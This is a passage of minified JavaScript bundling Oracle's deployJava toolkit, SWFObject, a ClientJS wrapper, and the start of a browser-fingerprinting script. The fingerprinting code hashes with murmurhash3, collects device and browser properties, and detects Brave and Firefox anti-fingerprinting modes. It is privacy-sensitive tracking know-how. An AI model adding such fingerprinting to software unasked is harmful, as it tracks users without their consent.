t;if(function(e){for(var t=["http://","https://","file://"],i=0;i<t.length;i++)if(e.toLowerCase().startsWith(t[i]))return!0;return!1}(e))t=e;else{var i=window.location.href,n=i.lastIndexOf("/");t=(n>-1?i.substring(0,n+1):i+"/")+e}return t}(e)}function d(){return"Edge"==f.getBrowser()||"Chrome"==f.browserName2||"FirefoxNoPlugin"==f.browserName2&&!u("1.8*",!1)||"NoActiveX"==f.browserName2}function p(e){var t="https://java.com/dt-redirect";return null==e||0==e.length?t:("&"==e.charAt(0)&&(e=e.substring(1,e.length)),t+"?"+e)}"function"!=typeof String.prototype.startsWith&&(String.prototype.startsWith=function(e,t){return t=t||0,this.indexOf(e,t)===t});var f={debug:null,version:"20120801",firefoxJavaVersion:null,useStaticMimeType:!1,myInterval:null,preInstallJREList:null,brand:null,locale:null,installType:null,EAInstallEnabled:!1,EarlyAccessURL:null,oldMimeType:"application/npruntime-scriptable-plugin;DeploymentToolkit",mimeType:"application/java-deployment-toolkit",launchButtonPNG:function(){var e="//java.com/js/webstart.png";try{return-1!=document.location.protocol.indexOf("http")?e:"https:"+e}catch(t){return"https:"+e}}(),browserName:null,browserName2:null,getJREs:function(){var e=new Array;if(this.isPluginInstalled())for(var t=this.getPlugin().jvms,i=0;i<t.getLength();i++)e[i]=t.get(i).version;else{var n=this.getBrowser();"MSIE"==n?this.testUsingActiveX("9")?e[0]="9":this.testUsingActiveX("1.8.0")?e[0]="1.8.0":this.testUsingActiveX("1.7.0")?e[0]="1.7.0":this.testUsingActiveX("1.6.0")?e[0]="1.6.0":this.testUsingActiveX("1.5.0")?e[0]="1.5.0":this.testUsingActiveX("1.4.2")?e[0]="1.4.2":this.testForMSVM()&&(e[0]="1.1"):"Netscape Family"==n&&(this.getJPIVersionUsingMimeType(),null!=this.firefoxJavaVersion?e[0]=this.firefoxJavaVersion:this.testUsingMimeTypes("9")?e[0]="9":this.testUsingMimeTypes("1.8")?e[0]="1.8.0":this.testUsingMimeTypes("1.7")?e[0]="1.7.0":this.testUsingMimeTypes("1.6")?e[0]="1.6.0":this.testUsingMimeTypes("1.5")?e[0]="1.5.0":this.testUsingMimeTypes("1.4.2")?e[0]="1.4.2":"Safari"==this.browserName2&&(this.testUsingPluginsArray("9")?e[0]="9":this.testUsingPluginsArray("1.8")?e[0]="1.8.0":this.testUsingPluginsArray("1.7")?e[0]="1.7.0":this.testUsingPluginsArray("1.6")?e[0]="1.6.0":this.testUsingPluginsArray("1.5")?e[0]="1.5.0":this.testUsingPluginsArray("1.4.2")&&(e[0]="1.4.2")))}if(this.debug)for(var r=0;r<e.length;++r)l("[getJREs()] We claim to have detected Java SE "+e[r]);return e},installJRE:function(e){return l("The Deployment Toolkit installJRE()  method no longer installs JRE. It just checks if the requested version of JRE is installed and calls installLatestJRE() otherwise. More Information on usage of the Deployment Toolkit can be found in the Deployment Guide at https://docs.oracle.com/javase/8/docs/technotes/guides/deploy/"),"undefined"!=e&&null!=e||(e="1.1"),null==e.match(a)&&(l("Invalid requestVersion argument to installJRE(): "+e),e="1.6"),!!this.versionCheck(e)||this.installLatestJRE()},isAutoInstallEnabled:function(e){return!!this.isPluginInstalled()&&(void 0===e&&(e=null),function(e){return"MSIE"!=f.browserName||!!f.compareVersionToPattern(f.getPlugin().version,["10","0","0"],!1,!0)||null!=e&&!function(e,t){if(null==e||0==e.length)return!0;var i=e.charAt(e.length-1);if("+"!=i&&"*"!=i&&-1!=e.indexOf("_")&&"_"!=i&&(e+="*",i="*"),(e=e.substring(0,e.length-1)).length>0){var n=e.charAt(e.length-1);"."!=n&&"_"!=n||(e=e.substring(0,e.length-1))}return"*"==i?0==t.indexOf(e):"+"==i&&e<=t}("1.6.0_33+",e)}(e))},isCallbackSupported:function(){return this.isPluginInstalled()&&this.compareVersionToPattern(this.getPlugin().version,["10","2","0"],!1,!0)},installLatestJRE:function(){if(l("The Deployment Toolkit installLatestJRE() method no longer installs JRE. If user's version of Java is below the security baseline it redirects user to java.com to get an updated JRE. More Information on usage of the Deployment Toolkit can be found in the Deployment Guide at ://docs.oracle.com/javase/8/docs/technotes/guides/deploy/"),!this.isPluginInstalled()||!this.getPlugin().installLatestJRE()){var e=this.getBrowser(),t=navigator.platform.toLowerCase();return"MSIE"==e?this.IEInstall():"Netscape Family"==e&&-1!=t.indexOf("win32")?this.FFInstall():(location.href=p((null!=this.locale?"&locale="+this.locale:"")+(null!=this.brand?"&brand="+this.brand:"")),!1)}return!0},runApplet:function(e,t,i){if("undefined"!=i&&null!=i||(i="1.1"),null!=i.match(r))if("?"!=this.getBrowser()){if(d()){var n=setInterval((function(){var e;"complete"==document.readyState&&(clearInterval(n),(e=document.createElement("div")).id="messagebox",e.setAttribute("style","background-color: #ffffce;text-align: left;border: solid 1px #f0c000; padding: 1.65em 1.65em .75em 0.5em; font-family: Helvetica, Arial, sans-serif; font-size: 75%; bottom:0; left:0; right:0; position:fixed; margin:auto; opacity:0.9; width:400px;"),e.innerHTML='<span style="margin-left:10px;font-weight:bold;float:right;font-size:22px;line-height:20px;cursor:pointer;color:red;" onclick="this.parentElement.style.display=\'none\';">&times;</span><img src="https://java.com/js/alert_16.png"><div style="border: .85px; margin:-2.2em 0 0.55em 2.5em;"><p>Java Plug-in is not supported by this browser. <a href="https://java.com/dt-redirect">More info</a></p>',document.body.appendChild(e))}),15);return void l("[runApplet()] Java Plug-in is not supported by this browser")}(this.versionCheck(i+"+")||this.installJRE(i+"+"))&&this.writeAppletTag(e,t)}else this.writeAppletTag(e,t);else l("[runApplet()] Invalid minimumVersion argument to runApplet():"+i)},writeAppletTag:function(e,t){var i="<applet ",n="",r=!0;for(var a in null!=t&&"object"==typeof t||(t=new Object),e)(function(e,t){for(var i=e.length,n=0;n<i;n++)if(e[n]===t)return!0;return!1})(s,a.toLowerCase())?(i+=" "+a+'="'+e[a]+'"',"code"==a&&(r=!1)):t[a]=e[a];var o=!1;for(var l in t)"codebase_lookup"==l&&(o=!0),"object"!=l&&"java_object"!=l&&"java_code"!=l||(r=!1),n+='<param name="'+l+'" value="'+t[l]+'"/>';o||(n+='<param name="codebase_lookup" value="false"/>'),r&&(i+=' code="dummy"'),i+=">",document.write(i+"\n"+n+"\n</applet>")},versionCheck:function(e){return u(e,d())},isWebStartInstalled:function(e){if(d())return!0;if("?"==this.getBrowser())return!0;"undefined"!=e&&null!=e||(e="1.4.2");var t=!1;return null!=e.match(r)?t=this.versionCheck(e+"+"):(l("[isWebStartInstaller()] Invalid minimumVersion argument to isWebStartInstalled(): "+e),t=this.versionCheck("1.4.2+")),t},getJPIVersionUsingMimeType:function(){var e,t;for(e=0;e<navigator.mimeTypes.length;++e)if(null!=(t=navigator.mimeTypes[e].type.match(/^application\/x-java-applet;jpi-version=(.*)$/)))return this.firefoxJavaVersion=t[1],void(this.useStaticMimeType=!0);for(e=0;e<navigator.mimeTypes.length;++e)null!=(t=navigator.mimeTypes[e].type.match(/^application\/x-java-applet;version=(.*)$/))&&(null==this.firefoxJavaVersion||this.compareVersions(t[1],this.firefoxJavaVersion))&&(this.firefoxJavaVersion=t[1])},launchWebStartApplication:function(e){if(this.getJPIVersionUsingMimeType(),0==u("1.7.0+",!1))if(d())c(e);else if(0==this.installJRE("1.7.0+")||0==this.isWebStartInstalled("1.7.0"))return!1;var t=null;document.documentURI&&(t=document.documentURI),null==t&&(t=document.URL);var i,n=this.getBrowser();if("MSIE"==n?i='<object classid="clsid:8AD9C840-044E-11D1-B3E9-00805F499D93" width="0" height="0"><PARAM name="launchjnlp" value="'+e+'"><PARAM name="docbase" value="'+encodeURIComponent(t)+'"></object>':"Netscape Family"==n&&(i='<embed type="'+(this.useStaticMimeType?"application/x-java-applet;jpi-version=":"application/x-java-applet;version=")+this.firefoxJavaVersion+'" width="0" height="0" launchjnlp="'+e+'"docbase="'+encodeURIComponent(t)+'" />'),"undefined"==document.body||null==document.body)document.write(i),document.location=t;else{var r=document.createElement("div");r.id="div1",r.style.position="relative",r.style.left="-10000px",r.style.margin="0px auto",r.className="dynamicDiv",r.innerHTML=i,document.body.appendChild(r)}},createWebStartLaunchButtonEx:function(e){var t="javascript:deployJava.launchWebStartApplication('"+e+"');";document.write('<a href="'+t+'" onMouseOver="window.status=\'\'; return true;"><img src="'+this.launchButtonPNG+'" border="0" /></a>')},createWebStartLaunchButton:function(e,t){var i="javascript:if (!deployJava.isWebStartInstalled(&quot;"+t+"&quot;)) {if (deployJava.installLatestJRE()) {if (deployJava.launch(&quot;"+e+"&quot;)) {}}} else {if (deployJava.launch(&quot;"+e+"&quot;)) {}}";document.write('<a href="'+i+'" onMouseOver="window.status=\'\'; return true;"><img src="'+this.launchButtonPNG+'" border="0" /></a>')},launch:function(e){return document.location=e,!0},launchEx:function(e){return c(e),!0},isPluginInstalled:function(){var e=this.getPlugin();return!(!e||!e.jvms)},isAutoUpdateEnabled:function(){return!!this.isPluginInstalled()&&this.getPlugin().isAutoUpdateEnabled()},setAutoUpdateEnabled:function(){return!!this.isPluginInstalled()&&this.getPlugin().setAutoUpdateEnabled()},setInstallerType:function(e){return l("The Deployment Toolkit no longer installs JRE. Method setInstallerType() is no-op. More Information on usage of the Deployment Toolkit can be found in the Deployment Guide at ://docs.oracle.com/javase/8/docs/technotes/guides/deploy/"),!1},setAdditionalPackages:function(e){return l("The Deployment Toolkit no longer installs JRE. Method setAdditionalPackages() is no-op. More Information on usage of the Deployment Toolkit can be found in the Deployment Guide at ://docs.oracle.com/javase/8/docs/technotes/guides/deploy/"),!1},setEarlyAccess:function(e){this.EAInstallEnabled=e},isPlugin2:function(){if(this.isPluginInstalled()&&this.versionCheck("1.6.0_10+"))try{return this.getPlugin().isPlugin2()}catch(e){}return!1},allowPlugin:function(){return this.getBrowser(),"Safari"!=this.browserName2&&"Opera"!=this.browserName2},getPlugin:function(){this.refresh();var e=null;return this.allowPlugin()&&(e=document.getElementById("deployJavaPlugin")),e},compareVersionToPattern:function(e,t,i,n){if(e==undefined||t==undefined)return!1;var a=e.match(r);if(null!=a){for(var o=0,s=new Array,l=1;l<a.length;++l)"string"==typeof a[l]&&""!=a[l]&&(s[o]=a[l],o++);var u=Math.min(s.length,t.length);if(n){for(var c=0;c<u;++c){var d=parseInt(s[c]),p=parseInt(t[c]);if(d<p)return!1;if(d>p)return!0}return!0}for(var f=0;f<u;++f)if(s[f]!=t[f])return!1;return!!i||s.length==t.length}return!1},getBrowser:function(){if(null==this.browserName){var e=navigator.userAgent.toLowerCase();if(l("[getBrowser()] navigator.userAgent.toLowerCase() -> "+e),-1!=e.indexOf("edge"))this.browserName="Edge",this.browserName2="Edge";else if(-1!=e.indexOf("msie")&&-1==e.indexOf("opera"))this.browserName="MSIE",this.browserName2="MSIE";else if(-1!=e.indexOf("trident")||-1!=e.indexOf("Trident")){if(this.browserName="MSIE",this.browserName2="MSIE",-1!=e.indexOf("windows nt 6.3")||-1!=e.indexOf("windows nt 6.2"))try{new ActiveXObject("htmlfile")}catch(t){this.browserName2="NoActiveX"}}else-1!=e.indexOf("iphone")?(this.browserName="Netscape Family",this.browserName2="iPhone"):-1!=e.indexOf("firefox")&&-1==e.indexOf("opera")?(this.browserName="Netscape Family",this.isPluginInstalled()?this.browserName2="Firefox":this.browserName2="FirefoxNoPlugin"):-1!=e.indexOf("chrome")?(this.browserName="Netscape Family",this.browserName2="Chrome"):-1!=e.indexOf("safari")?(this.browserName="Netscape Family",this.browserName2="Safari"):-1!=e.indexOf("mozilla")&&-1==e.indexOf("opera")?(this.browserName="Netscape Family",this.browserName2="Other"):-1!=e.indexOf("opera")?(this.browserName="Netscape Family",this.browserName2="Opera"):(this.browserName="?",this.browserName2="unknown");l("[getBrowser()] Detected browser name:"+this.browserName+", "+this.browserName2)}return this.browserName},testUsingActiveX:function(e){var t="JavaWebStart.isInstalled."+e+".0";if("undefined"==typeof ActiveXObject||!ActiveXObject)return l("[testUsingActiveX()] Browser claims to be IE, but no ActiveXObject object?"),!1;try{return null!=new ActiveXObject(t)}catch(i){return!1}},testForMSVM:function(){if("undefined"!=typeof oClientCaps){var e=oClientCaps.getComponentVersion("{08B0E5C0-4FCB-11CF-AAA5-00401C608500}","ComponentID");return""!=e&&"5,0,5000,0"!=e}return!1},testUsingMimeTypes:function(e){if(!navigator.mimeTypes)return l("[testUsingMimeTypes()] Browser claims to be Netscape family, but no mimeTypes[] array?"),!1;for(var t=0;t<navigator.mimeTypes.length;++t){var i=navigator.mimeTypes[t].type.match(/^application\/x-java-applet\x3Bversion=(1\.8|1\.7|1\.6|1\.5|1\.4\.2)$/);if(null!=i&&this.compareVersions(i[1],e))return!0}return!1},testUsingPluginsArray:function(e){if(!navigator.plugins||!navigator.plugins.length)return!1;for(var t=navigator.platform.toLowerCase(),i=0;i<navigator.plugins.length;++i){var n=navigator.plugins[i].description;if(-1!=n.search(/^Java Switchable Plug-in (Cocoa)/)){if(this.compareVersions("1.5.0",e))return!0}else if(-1!=n.search(/^Java/)&&-1!=t.indexOf("win")&&(this.compareVersions("1.5.0",e)||this.compareVersions("1.6.0",e)))return!0}return!!this.compareVersions("1.5.0",e)},IEInstall:function(){return location.href=p((null!=this.locale?"&locale="+this.locale:"")+(null!=this.brand?"&brand="+this.brand:"")),!1},done:function(e,t){},FFInstall:function(){return location.href=p((null!=this.locale?"&locale="+this.locale:"")+(null!=this.brand?"&brand="+this.brand:"")+(null!=this.installType?"&type="+this.installType:"")),!1},compareVersions:function(e,t){for(var i=e.split("."),n=t.split("."),r=0;r<i.length;++r)i[r]=Number(i[r]);for(var a=0;a<n.length;++a)n[a]=Number(n[a]);return 2==i.length&&(i[2]=0),i[0]>n[0]||!(i[0]<n[0])&&(i[1]>n[1]||!(i[1]<n[1])&&(i[2]>n[2]||!(i[2]<n[2])))},enableAlerts:function(){this.browserName=null,this.debug=!0},poll:function(){this.refresh();var e=this.getJREs();0==this.preInstallJREList.length&&0!=e.length&&clearInterval(this.myInterval),0!=this.preInstallJREList.length&&0!=e.length&&this.preInstallJREList[0]!=e[0]&&clearInterval(this.myInterval)},writePluginTag:function(){var e=this.getBrowser();"MSIE"==e?document.write('<object classid="clsid:CAFEEFAC-DEC7-0000-0001-ABCDEFFEDCBA" id="deployJavaPlugin" width="0" height="0"></object>'):"Netscape Family"==e&&this.allowPlugin()&&this.writeEmbedTag()},refresh:function(){(navigator.plugins.refresh(!1),"Netscape Family"==this.getBrowser()&&this.allowPlugin())&&(null==document.getElementById("deployJavaPlugin")&&this.writeEmbedTag())},writeEmbedTag:function(){var e=!1;if(null!=navigator.mimeTypes){for(var t=0;t<navigator.mimeTypes.length;t++)navigator.mimeTypes[t].type==this.mimeType&&navigator.mimeTypes[t].enabledPlugin&&(document.write('<embed id="deployJavaPlugin" type="'+this.mimeType+'" hidden="true" />'),e=!0);if(!e)for(var i=0;i<navigator.mimeTypes.length;i++)navigator.mimeTypes[i].type==this.oldMimeType&&navigator.mimeTypes[i].enabledPlugin&&document.write('<embed id="deployJavaPlugin" type="'+this.oldMimeType+'" hidden="true" />')}}};if(f.writePluginTag(),null==f.locale){var h=null;if(null==h)try{h=navigator.userLanguage}catch(m){}if(null==h)try{h=navigator.systemLanguage}catch(m){}if(null==h)try{h=navigator.language}catch(m){}null!=h&&(h.replace("-","_"),f.locale=h)}e.exports=f},function(e,t,i){"use strict";var n=i(11);e.exports=function(){if(this.isFlash()){var e=n.getFlashPlayerVersion();return e.major+"."+e.minor+"."+e.release}return""}},function(e,t){
	var i,n,r,a,o,s,l="undefined",u="object",c="Shockwave Flash",d="application/x-shockwave-flash",p="SWFObjectExprInst",f="onreadystatechange",h=window,m=document,g=navigator,b=!1,v=[],w=[],y=[],x=[],C=!1,S=!1,k=!0,T=!1,M=function(){var e=typeof m.getElementById!==l&&typeof m.getElementsByTagName!==l&&typeof m.createElement!==l,t=g.userAgent.toLowerCase(),i=g.platform.toLowerCase(),n=/win/.test(i||t),r=/mac/.test(i||t),a=!!/webkit/.test(t)&&parseFloat(t.replace(/^.*webkit\/(\d+(\.\d+)?).*$/,"$1")),o="Microsoft Internet Explorer"===g.appName,s=[0,0,0],p=null;if(typeof g.plugins!==l&&typeof g.plugins[c]===u)(p=g.plugins[c].description)&&typeof g.mimeTypes!==l&&g.mimeTypes[d]&&g.mimeTypes[d].enabledPlugin&&(b=!0,o=!1,p=p.replace(/^.*\s+(\S+\s+\S+$)/,"$1"),s[0]=_(p.replace(/^(.*)\..*$/,"$1")),s[1]=_(p.replace(/^.*\.(.*)\s.*$/,"$1")),s[2]=/[a-zA-Z]/.test(p)?_(p.replace(/^.*[a-zA-Z]+(.*)$/,"$1")):0);else if(typeof h.ActiveXObject!==l)try{var f=new ActiveXObject("ShockwaveFlash.ShockwaveFlash");f&&(p=f.GetVariable("$version"))&&(o=!0,s=[_((p=p.split(" ")[1].split(","))[0]),_(p[1]),_(p[2])])}catch(v){}return{w3:e,pv:s,wk:a,ie:o,win:n,mac:r}}();function A(){if(!C&&document.getElementsByTagName("body")[0]){try{var e,t=J("span");t.style.display="none",(e=m.getElementsByTagName("body")[0].appendChild(t)).parentNode.removeChild(e),e=null,t=null}catch(r){return}C=!0;for(var i=v.length,n=0;n<i;n++)v[n]()}}function E(e){C?e():v[v.length]=e}function P(){var e=w.length;if(e>0)for(var t=0;t<e;t++){var i=w[t].id,n=w[t].callbackFn,r={success:!1,id:i};if(M.pv[0]>0){var a=D(i);if(a)if(!G(w[t].swfVersion)||M.wk&&M.wk<312)if(w[t].expressInstall&&I()){var o={};o.data=w[t].expressInstall,o.width=a.getAttribute("width")||"0",o.height=a.getAttribute("height")||"0",a.getAttribute("class")&&(o.styleclass=a.getAttribute("class")),a.getAttribute("align")&&(o.align=a.getAttribute("align"));for(var s={},u=a.getElementsByTagName("param"),c=u.length,d=0;d<c;d++)"movie"!==u[d].getAttribute("name").toLowerCase()&&(s[u[d].getAttribute("name")]=u[d].getAttribute("value"));B(o,s,i,n)}else j(a),n&&n(r);else z(i,!0),n&&(r.success=!0,r.ref=N(i),r.id=i,n(r))}else if(z(i,!0),n){var p=N(i);p&&typeof p.SetVariable!==l&&(r.success=!0,r.ref=p,r.id=p.id),n(r)}}}function N(e){var t=null,i=D(e);return i&&"OBJECT"===i.nodeName.toUpperCase()&&(t=typeof i.SetVariable!==l?i:i.getElementsByTagName(u)[0]||i),t}function I(){return!S&&G("6.0.65")&&(M.win||M.mac)&&!(M.wk&&M.wk<312)}function B(e,t,o,s){var u=D(o);if(o=V(o),S=!0,r=s||null,a={success:!1,id:o},u){"OBJECT"===u.nodeName.toUpperCase()?(i=L(u),n=null):(i=u,n=o),e.id=p,(typeof e.width===l||!/%$/.test(e.width)&&_(e.width)<310)&&(e.width="310"),(typeof e.height===l||!/%$/.test(e.height)&&_(e.height)<137)&&(e.height="137");var c=M.ie?"ActiveX":"PlugIn",d="MMredirectURL="+encodeURIComponent(h.location.toString().replace(/&/g,"%26"))+"&MMplayerType="+c+"&MMdoctitle="+encodeURIComponent(m.title.slice(0,47)+" - Flash Player Installation");if(typeof t.flashvars!==l?t.flashvars+="&"+d:t.flashvars=d,M.ie&&4!=u.readyState){var f=J("div");o+="SWFObjectNew",f.setAttribute("id",o),u.parentNode.insertBefore(f,u),u.style.display="none",R(u)}U(e,t,o)}}function j(e){if(M.ie&&4!=e.readyState){e.style.display="none";var t=J("div");e.parentNode.insertBefore(t,e),t.parentNode.replaceChild(L(e),t),R(e)}else e.parentNode.replaceChild(L(e),e)}function L(e){var t=J("div");if(M.win&&M.ie)t.innerHTML=e.innerHTML;else{var i=e.getElementsByTagName(u)[0];if(i){var n=i.childNodes;if(n)for(var r=n.length,a=0;a<r;a++)1==n[a].nodeType&&"PARAM"===n[a].nodeName||8==n[a].nodeType||t.appendChild(n[a].cloneNode(!0))}}return t}function U(e,t,i){var n,r,a,o,s=D(i);if(i=V(i),M.wk&&M.wk<312)return n;if(s){var c,p,f,h=M.ie?J("div"):J(u);for(f in typeof e.id===l&&(e.id=i),t)Object.prototype.hasOwnProperty.call(t,f)&&"movie"!==f.toLowerCase()&&O(h,f,t[f]);for(c in M.ie&&(r=e.data,a=h.innerHTML,(o=J("div")).innerHTML="<object classid='clsid:D27CDB6E-AE6D-11cf-96B8-444553540000'><param name='movie' value='"+r+"'>"+a+"</object>",h=o.firstChild),e)Object.prototype.hasOwnProperty.call(e,c)&&("styleclass"===(p=c.toLowerCase())?h.setAttribute("class",e[c]):"classid"!==p&&"data"!==p&&h.setAttribute(c,e[c]));M.ie?y[y.length]=e.id:(h.setAttribute("type",d),h.setAttribute("data",e.data)),s.parentNode.replaceChild(h,s),n=h}return n}function O(e,t,i){var n=J("param");n.setAttribute("name",t),n.setAttribute("value",i),e.appendChild(n)}function R(e){var t=D(e);t&&"OBJECT"===t.nodeName.toUpperCase()&&(M.ie?(t.style.display="none",function i(){if(4==t.readyState){for(var e in t)"function"==typeof t[e]&&(t[e]=null);t.parentNode.removeChild(t)}else setTimeout(i,10)}()):t.parentNode.removeChild(t))}function F(e){return e&&e.nodeType&&1===e.nodeType}function V(e){return F(e)?e.id:e}function D(e){if(F(e))return e;var t=null;try{t=m.getElementById(e)}catch(i){}return t}function J(e){return m.createElement(e)}function _(e){return parseInt(e,10)}function G(e){e+="";var t=M.pv,i=e.split(".");return i[0]=_(i[0]),i[1]=_(i[1])||0,i[2]=_(i[2])||0,t[0]>i[0]||t[0]==i[0]&&t[1]>i[1]||t[0]==i[0]&&t[1]==i[1]&&t[2]>=i[2]}function W(e,t,i,n){var r=m.getElementsByTagName("head")[0];if(r){var a="string"==typeof i?i:"screen";if(n&&(o=null,s=null),!o||s!=a){var u=J("style");u.setAttribute("type","text/css"),u.setAttribute("media",a),o=r.appendChild(u),M.ie&&typeof m.styleSheets!==l&&m.styleSheets.length>0&&(o=m.styleSheets[m.styleSheets.length-1]),s=a}o&&(typeof o.addRule!==l?o.addRule(e,t):typeof m.createTextNode!==l&&o.appendChild(m.createTextNode(e+" {"+t+"}")))}}function z(e,t){if(k){var i=t?"visible":"hidden",n=D(e);C&&n?n.style.visibility=i:"string"==typeof e&&W("#"+e,"visibility:"+i)}}function q(e){return null!==/[\\"<>.;]/.exec(e)&&typeof encodeURIComponent!==l?encodeURIComponent(e):e}M.w3&&((typeof m.readyState!==l&&("complete"===m.readyState||"interactive"===m.readyState)||typeof m.readyState===l&&(m.getElementsByTagName("body")[0]||m.body))&&A(),C||(typeof m.addEventListener!==l&&m.addEventListener("DOMContentLoaded",A,!1),M.ie&&(m.attachEvent(f,(function X(){"complete"===m.readyState&&(m.detachEvent(f,X),A())})),h==top&&function $(){if(!C){try{m.documentElement.doScroll("left")}catch(e){return void setTimeout($,0)}A()}}()),M.wk&&function K(){C||(/loaded|complete/.test(m.readyState)?A():setTimeout(K,0))}())),v[0]=function(){b?function(){var e=m.getElementsByTagName("body")[0],t=J(u);t.setAttribute("style","visibility: hidden;"),t.setAttribute("type",d);var i=e.appendChild(t);if(i){var n=0;!function r(){if(typeof i.GetVariable!==l)try{var a=i.GetVariable("$version");a&&(a=a.split(" ")[1].split(","),M.pv=[_(a[0]),_(a[1]),_(a[2])])}catch(o){M.pv=[8,0,0]}else if(n<10)return n++,void setTimeout(r,10);e.removeChild(t),i=null,P()}()}else P()}():P()},M.ie&&window.attachEvent("onunload",(function(){for(var e=x.length,t=0;t<e;t++)x[t][0].detachEvent(x[t][1],x[t][2]);for(var i=y.length,n=0;n<i;n++)R(y[n]);for(var r in M)M[r]=null;for(var a in M=null,H)H[a]=null;H=null}));var H={registerObject:function(e,t,i,n){if(M.w3&&e&&t){var r={};r.id=e,r.swfVersion=t,r.expressInstall=i,r.callbackFn=n,w[w.length]=r,z(e,!1)}else n&&n({success:!1,id:e})},getObjectById:function(e){if(M.w3)return N(e)},embedSWF:function(e,t,i,n,r,a,o,s,c,d){var p=V(t),f={success:!1,id:p};M.w3&&!(M.wk&&M.wk<312)&&e&&t&&i&&n&&r?(z(p,!1),E((function(){i+="",n+="";var h={};if(c&&typeof c===u)for(var m in c)h[m]=c[m];h.data=e,h.width=i,h.height=n;var g={};if(s&&typeof s===u)for(var b in s)g[b]=s[b];if(o&&typeof o===u)for(var v in o)if(Object.prototype.hasOwnProperty.call(o,v)){var w=T?encodeURIComponent(v):v,y=T?encodeURIComponent(o[v]):o[v];typeof g.flashvars!==l?g.flashvars+="&"+w+"="+y:g.flashvars=w+"="+y}if(G(r)){var x=U(h,g,t);h.id==p&&z(p,!0),f.success=!0,f.ref=x,f.id=x.id}else{if(a&&I())return h.data=a,void B(h,g,t,d);z(p,!0)}d&&d(f)}))):d&&d(f)},switchOffAutoHideShow:function(){k=!1},enableUriEncoding:function(e){T=typeof e===l||e},ua:M,getFlashPlayerVersion:function(){return{major:M.pv[0],minor:M.pv[1],release:M.pv[2]}},hasFlashPlayerVersion:G,createSWF:function(e,t,i){return M.w3?U(e,t,i):undefined},showExpressInstall:function(e,t,i,n){M.w3&&I()&&B(e,t,i,n)},removeSWF:function(e){M.w3&&R(e)},createCSS:function(e,t,i,n){M.w3&&W(e,t,i,n)},addDomLoadEvent:E,addLoadEvent:function(e){if(typeof h.addEventListener!==l)h.addEventListener("load",e,!1);else if(typeof m.addEventListener!==l)m.addEventListener("load",e,!1);else if(typeof h.attachEvent!==l)!function(e,t,i){e.attachEvent(t,i),x[x.length]=[e,t,i]}(h,"onload",e);else if("function"==typeof h.onload){var t=h.onload;h.onload=function(){t(),e()}}else h.onload=e},getQueryParamValue:function(e){var t=m.location.search||m.location.hash;if(t){if(/\?/.test(t)&&(t=t.split("?")[1]),!e)return q(t);for(var i=t.split("&"),n=0;n<i.length;n++)if(i[n].substring(0,i[n].indexOf("="))==e)return q(i[n].substring(i[n].indexOf("=")+1))}return""},expressInstallCallback:function(){if(S){var e=D(p);e&&i&&(e.parentNode.replaceChild(i,e),n&&(z(n,!0),M.ie&&(i.style.display="block")),r&&r(a)),S=!1}},version:"2.3"};e.exports=H},function(e,t,i){"use strict";var n=i(7),r=i(0).ClientJS,a=i(8),o=i(10);function s(){r.apply(this,arguments)}n(s,r),s.prototype.getJavaVersion=a,s.prototype.getFlashVersion=o,t.ClientJS=s}])}));
	"use strict";var fingerprint=function(){function murmurhash3_32_gc(e,n){for(var o=3&e.length,r=e.length-o,a=n,i=0;i<r;){var t=255&e.charCodeAt(i)|(255&e.charCodeAt(++i))<<8|(255&e.charCodeAt(++i))<<16|(255&e.charCodeAt(++i))<<24;++i,a^=t=(65535&(t=(t=(65535&t)*3432918353+(((t>>>16)*3432918353&65535)<<16)&4294967295)<<15|t>>>17))*461845907+(((t>>>16)*461845907&65535)<<16)&4294967295;var $=(65535&(a=a<<13|a>>>19))*5+(((a>>>16)*5&65535)<<16)&4294967295;a=(65535&$)+27492+((($>>>16)+58964&65535)<<16)}var l=0;switch(o){case 3:l^=(255&e.charCodeAt(i+2))<<16;case 2:l^=(255&e.charCodeAt(i+1))<<8;case 1:l^=255&e.charCodeAt(i),a^=l=(65535&(l=(l=(65535&l)*3432918353+(((l>>>16)*3432918353&65535)<<16)&4294967295)<<15|l>>>17))*461845907+(((l>>>16)*461845907&65535)<<16)&4294967295}return a^=e.length,a^=a>>>16,a=(65535&a)*2246822507+(((a>>>16)*2246822507&65535)<<16)&4294967295,a^=a>>>13,a=(65535&a)*3266489909+(((a>>>16)*3266489909&65535)<<16)&4294967295,(a^=a>>>16)>>>0}function isSafari(){var e=navigator.vendor;return void 0!==e&&0===e.indexOf("Apple")}function isChrome(){var e=navigator.vendor;return void 0!==e&&0===e.indexOf("Google")}function isFirefox(){return void 0!==document.documentElement&&void 0!==document.documentElement.style.MozAppearance}function isFirefoxResistFingerprinting(){if(!isFirefox())return!1;var e=window.Intl.DateTimeFormat;return"function"==typeof e&&"UTC"===(new e).resolvedOptions().timeZone}function isBrave(){return isChrome()&&void 0!==navigator.brave}return new Promise(function(resolve,reject){var fingerprints={platform:function(){return new Promise(function(e){var n=navigator.platform;e(void 0===n?[-1,null]:[0,n])})},vendor:function(){return new Promise(function(e){var n=navigator.vendor;e(void 0===n?[-1,null]:[0,n])})},productSub:function(){return new Promise(function(e){var n=navigator.productSub;e(void 0===n?[-1,null]:[0,n])})},colorDepth:function(){return new Promise(function(e){var n=window.screen.colorDepth;e(void 0===n?[-1,null]:[0,n])})},devicePixelRatio:function(){return new Promise(function(e){isChrome()&&!isBrave()&&e([-2,null]);var n=window.devicePixelRatio;e(void 0===n?[-1,null]:[0,n])})},evalToString:function(){return Promise.resolve([0,eval.toString().length])},maxTouchPoints:function(){var e=navigator;return Promise.resolve(void 0!==e.maxTouchPoints?[0,e.maxTouchPoints]:void 0!==e.msMaxTouchPoints?[1,e.msMaxTouchPoints]:[-1,null])},cpuClass:function(){return new Promise(function(e){var n=navigator.cpuClass;e(void 0===n?[-1,null]:[0,n])})},hardwareConcurrency:function(){return new Promise(function(e){if(isBrave()||isFirefoxResistFingerprinting())return e([-2,null]);var n=navigator.hardwareConcurrency;e(void 0===n?[-1,null]:[0,n])})},deviceMemory:function(){return new Promise(function(e){if(isBrave())return e([-2,null]);var n=navigator.deviceMemory;e(void 0===n?[-1,null]:[0,n])})},oscpu:function(){return new Promise(function(e){var n=navigator.oscpu;e(void 0===n?[-1,null]:[0,n])})},doNotTrack:function(){return new Promise(function(e){isFirefoxResistFingerprinting()&&e([-2,null]);var n=navigator.doNotTrack;e(void 0===n?[-1,null]:[0,n])})},sourceBuffer:function(){return Promise.resolve([0,[typeof SourceBuffer,typeof SourceBufferList]])},colorGamut:function(){return new Promise(function(e){for(var n=["rec2020","p3","srgb"],o=0;o<n.length;o++){var r=n[o];matchMedia("(color-gamut: "+r+")").matches&&e([0,r])}e([-1,null])})},reducedMotion:function(){return new 